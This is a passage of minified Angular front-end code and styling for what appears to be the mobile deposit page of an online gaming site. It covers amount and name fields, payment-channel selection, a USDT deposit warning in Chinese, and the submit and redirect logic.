g",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(22,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(24,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"],["nzSize","large"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,27)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,27).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,27)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,27)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,31).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,31).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,31).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,31).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,31).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),o}),null,null)),l.wb(25,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(27,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(29,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(31,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(32,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(33,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Qn)),l.wb(35,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(36,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(37,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(38,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(39,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.xb(41,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(42,null,["",""])),(n()(),l.xb(43,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.xb(45,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"])),(n()(),l.xb(47,0,null,null,5,"app-common-drawer",[],null,[[null,"isShowChange"]],(function(n,t,e){var l=!0;return"isShowChange"===t&&(l=!1!==(n.component.showSidebar=e)&&l),l}),$n.b,$n.a)),l.wb(48,114688,null,0,Yn.a,[],{isShow:[0,"isShow"]},{isShowChange:"isShowChange"}),(n()(),l.xb(49,0,null,0,1,"p",[["class","select-deposit-way"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u9009\u62e9\u4ed8\u6b3e\u65b9\u5f0f "])),(n()(),l.mb(16777216,null,0,1,null,nt)),l.wb(52,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,[["arrow",2]],null,0,null,tt)),(n()(),l.mb(0,[["switch",2]],null,0,null,et))],(function(n,t){var e=t.component;n(t,4,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].channels),n(t,9,0,"\u771f\u5b9e\u59d3\u540d"),n(t,12,0,"20"),n(t,16,0,e.params.name),n(t,18,0,"chinese"),n(t,22,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,25,0,"7"),n(t,29,0,e.params.amount),n(t,31,0,"number"),n(t,35,0,e.basic.applyReward),n(t,48,0,e.showSidebar),n(t,52,0,e.payList[e.deposit.payIndex].channels)}),(function(n,t){var e=t.component;n(t,8,1,[l.Jb(t,9).nzCompact,l.Jb(t,9).nzSearch,l.Jb(t,9).nzSearch,l.Jb(t,9).isSmallSearch,l.Jb(t,9).isAffixWrapper,l.Jb(t,9).isAddOn,l.Jb(t,9).isGroup,l.Jb(t,9).isLargeGroup,l.Jb(t,9).isLargeGroupWrapper,l.Jb(t,9).isLargeAffix,l.Jb(t,9).isLargeSearch,l.Jb(t,9).isSmallGroup,l.Jb(t,9).isSmallAffix,l.Jb(t,9).isSmallGroupWrapper]),n(t,11,0,l.Jb(t,12).maxlength?l.Jb(t,12).maxlength:null,l.Jb(t,19).ngClassUntouched,l.Jb(t,19).ngClassTouched,l.Jb(t,19).ngClassPristine,l.Jb(t,19).ngClassDirty,l.Jb(t,19).ngClassValid,l.Jb(t,19).ngClassInvalid,l.Jb(t,19).ngClassPending),n(t,21,1,[l.Jb(t,22).nzCompact,l.Jb(t,22).nzSearch,l.Jb(t,22).nzSearch,l.Jb(t,22).isSmallSearch,l.Jb(t,22).isAffixWrapper,l.Jb(t,22).isAddOn,l.Jb(t,22).isGroup,l.Jb(t,22).isLargeGroup,l.Jb(t,22).isLargeGroupWrapper,l.Jb(t,22).isLargeAffix,l.Jb(t,22).isLargeSearch,l.Jb(t,22).isSmallGroup,l.Jb(t,22).isSmallAffix,l.Jb(t,22).isSmallGroupWrapper]),n(t,24,0,"\u5355\u7b14\u9650\u989d"+e.payList[e.deposit.payIndex].minquota+"-"+e.payList[e.deposit.payIndex].maxquota+"(\u5143)",l.Jb(t,25).maxlength?l.Jb(t,25).maxlength:null,l.Jb(t,32).ngClassUntouched,l.Jb(t,32).ngClassTouched,l.Jb(t,32).ngClassPristine,l.Jb(t,32).ngClassDirty,l.Jb(t,32).ngClassValid,l.Jb(t,32).ngClassInvalid,l.Jb(t,32).ngClassPending),n(t,42,0,e.params.amount?e.params.amount:0)}))}var ot=function(){function n(n,t,e,l,o,i,r,a){this.deposit=n,this.message=t,this.plat=e,this.router=l,this.config=o,this.common=i,this.el=r,this.basic=a,this.params={amount:0,scancode:"",payId:"",name:"",hasSameName:!1}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.dealPayment=function(n){this.deposit.dealPayment(n)},n.prototype.post=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i;return B.__generator(this,(function(r){switch(r.label){case 0:return this.deposit.isSpinning=!0,n=this.common.isNoBrowser?"":window.open("about:blank"),[4,this.deposit.scanPay(this.params).toPromise()];case 1:if(t=r.sent(),e=t.data,l=t.status,o=t.msg,this.deposit.isSpinning=!1,1e4===l){switch(i=e.data,e.viewType){case"link":return this.common.isNoBrowser?window.location.href=i:n.location.href=i,[2];case"form":i&&(this.el.nativeElement.querySelector("#submit-pay").innerHTML=i.replace("<body","<div").replace(/body>$/,"div>"),this.el.nativeElement.querySelector("#actform").submit())}return n&&n.close(),[2]}return n&&n.close(),this.message.error(o),[2]}}))}))},n.prototype.submit=function(){var n=this,t=this.payList[this.deposit.payIndex],e=t.scancode,l=this.deposit.paymentPayer.hasSameName;this.params=B.__assign({},this.params,{payId:t.payId,scancode:e,hasSameName:l}),(!l&&"zzcz"!==e||this.deposit.checkDepositName(this.params.name))&&("kf"!==t.scancode||"USDT\u652f\u4ed8"!==t.scanname?this.post():this.common.showConfirm({title:this.$title,nzContent:"<p>1. \u5145\u503c\u65f6\u8bf7\u6ce8\u610f\u533a\u5206\u534f\u8bae\u7c7b\u578b\uff0c\u5145\u503c\u534f\u8bae\u7c7b\u578b\u4e0d\u5339\u914d\uff0c\u5c06\u5bfc\u81f4\u8d44\u4ea7\u65e0\u6cd5\u627e\u56de\u3002</p><p>2. \u63d0\u5e01\u94fe\u7c7b\u578b\uff0c\u4e00\u5b9a\u8981\u548c\u6e38\u620f\u94fe\u7c7b\u578b\u4e00\u81f4\uff0c\u4e0d\u4e00\u81f4\u4f1a\u5bfc\u81f4\u5e01\u4e22\u5931\uff01\uff01</p><p>3. \u8bf7\u786e\u4fdd\u6536\u6b3e\u5730\u5740\u6536\u5230\u6b63\u786e\u6570\u91cf\u7684USDT\u3010\u4e0d\u542b\u8f6c\u8d26\u624b\u7eed\u8d39\u3011</p><p>4. \u63d0\u5e01\u8bf7\u4ed4\u7ec6\u786e\u8ba4\u597d\u94b1\u5305\u5730\u5740\uff01\uff01\u51fa\u73b0\u635f\u5931\u5c06\u65e0\u6cd5\u627e\u56de\u3002</p>",noText:null,okText:"\u786e\u5b9a",nzClosable:!0,yes:function(){return B.__awaiter(n,void 0,void 0,(function(){return B.__generator(this,(function(n){switch(n.label){case 0:return[4,this.post()];case 1:return n.sent(),[2]}}))}))}}))},n}(),it=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem;margin-bottom:.4rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 